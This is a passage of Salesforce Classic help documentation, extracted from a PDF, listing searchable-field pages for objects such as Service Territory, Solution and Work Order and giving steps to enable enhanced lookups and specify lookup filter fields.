

# EDITIONS

Available in: Salesforce Classic Available in all editions

# EDITIONS

Available in: Salesforce Classic

# Searchable Fields: Service Contract



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Service Resource

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

# Searchable Fields: Service Resource Skill

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.

### Searchable Fields: Service Territory

Note: If available, there is an option when using enhanced lookup search to query all  $\boldsymbol{\mathcal{A}}$ searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



### EDITIONS

Available in: Salesforce Classic

EDITIONS

Available in: Salesforce



# Searchable Fields: Service Territory Member

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# Searchable Fields: Skill





Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Solution

Neither sidebar search nor advanced search are designed to find solutions. To find a solution, use global search or the **Find Solution** button on the Solutions tab.

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

### Searchable Fields: Topic

Neither sidebar search nor advanced search are designed to find topics. To find a topic, use global search.



# EDITIONS

Available in: Salesforce Classic

Available in all editions

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: User

Note: If you're using Chatter and searching for people, see [Searchable Fields: People](#page-395-0).

Note: If available, there is an option when using enhanced lookup search to query all  $\boldsymbol{\sigma}$ searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic



[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Work Order

**13** Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic



[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Work Order Line Item

**13** Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic



[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Configure Lookup Search

Choose which columns appear to users in the lookup search results.

#### [Configure Lookup Search in Salesforce Classic](#page-411-0)

Enable enhanced lookups and lookup auto-completion and customize lookup filter fields.

#### [Configure Lookup Dialog Search in Lightning Experience](#page-413-0)

<span id="page-411-0"></span>Customize which columns appear to users in the lookup dialog search results using the Search Results search layout customization setting. Users aren't able to filter using these columns. They are intended to provide contextual help for determining which record to associate.

# Configure Lookup Search in Salesforce Classic

Enable enhanced lookups and lookup auto-completion and customize lookup filter fields.

#### [Enable Enhanced Lookups](#page-412-0)

Enable enhanced lookups so users can use wildcards in their lookups and sort, filter, and page through their results. Enhanced lookups are available only for specific objects.

#### [Specify Lookup Search Filter Fields](#page-412-1)

After enabling enhanced lookups, specify which fields users can use to filter lookup search results. If you don't specify any fields, your users can't use filters in enhanced lookup dialogs.

#### [Enable Lookup Auto-Completion](#page-413-1)

Enable lookup auto-completion so users can select items from a dynamic list of matching, recently used records when editing a lookup field. It's supported for account, contact, user, opportunity, and custom object lookups.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

# <span id="page-412-0"></span>Enable Enhanced Lookups

Enable enhanced lookups so users can use wildcards in their lookups and sort, filter, and page through their results. Enhanced lookups are available only for specific objects.

- Note: Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.
- **1.** From Setup, enter *Search Settings* in the Quick Find box, then select **Search Settings**.
- **2.** In the Lookup Settings area, select the objects for which you want to enable enhanced lookup functionality. Currently, only account, contact, user, and custom object lookups can use this feature.

#### **3.** Click **Save**.

After enabling enhanced lookups, specify which fields users can use to filter lookup search results. If you don't specify any fields, your users can't use filters in enhanced lookup dialogs. Fields configured to use enhanced lookups don't support single character searches (except for searches in Chinese, Japanese, Korean, and Thai) or wildcards at the beginning of search terms.

Note: If you enable enhanced lookups in your org, it is also enabled for any Visualforce pages you create.

### <span id="page-412-1"></span>SEE ALSO:

[Configure Lookup Search in Salesforce Classic](#page-411-0)

# Specify Lookup Search Filter Fields

After enabling enhanced lookups, specify which fields users can use to filter lookup search results. If you don't specify any fields, your users can't use filters in enhanced lookup dialogs.

- **1.** From the management settings for accounts, contacts, opportunities, users, or custom objects, go to Search Layouts.
- **2.** For the Lookup Filter Fields layout, click **Edit**.
- **3.** Use the arrows to add or remove fields from the layout and to define the order in which the fields should display. You can add up to six filter fields to the Selected Fields list. To select more than one field, use CTRL+click, or SHIFT+click to select multiple items in a range.
- **4.** Click **Save**.

### SEE ALSO:

[Configure Lookup Search in Salesforce Classic](#page-411-0) [Find Object Management Settings](#page-4295-0)

# EDITIONS

